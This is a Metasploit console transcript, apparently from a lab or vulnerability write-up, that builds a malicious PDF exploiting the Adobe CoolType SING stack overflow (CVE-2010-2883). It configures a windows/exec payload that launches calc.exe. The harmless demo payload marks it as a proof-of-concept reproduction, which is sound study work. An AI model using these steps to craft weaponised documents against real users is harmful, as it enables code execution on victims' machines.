 msf >  search cve-2010-2883
[!] Module database cache not built yet, using slow search
Matching Modules
================
   Name                                            Disclosure Date  Rank   Description
   ----                                            ---------------  ----   -----------
   exploit/windows/browser/adobe_cooltype_sing     2010-09-07       great  Adobe CoolType SING Table "uniqueName" Stack Buffer Overflow
   exploit/windows/fileformat/adobe_cooltype_sing  2010-09-07       great  Adobe CoolType SING Table "uniqueName" Stack Buffer Overflow
msf > use exploit/windows/fileformat/adobe_cooltype_sing
msf exploit(adobe_cooltype_sing) > set filename cve20102883.pdf
filename => cve20102883.pdf
msf exploit(adobe_cooltype_sing) > set payload windows/exec
payload => windows/exec
msf exploit(adobe_cooltype_sing) > set cmd calc.exe
cmd => calc.exe
msf exploit(adobe_cooltype_sing) > show options
Module options (exploit/windows/fileformat/adobe_cooltype_sing):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   FILENAME  cve20102883.pdf  yes       The file name.
Payload options (windows/exec):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   CMD       calc.exe         yes       The command string to execute
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf exploit(adobe_cooltype_sing) > exploit
[*] Creating 'cve20102883.pdf' file...
[+] cve20102883.pdf stored at /root/.msf4/local/cve20102883.pdf
msf exploit(adobe_cooltype_sing) >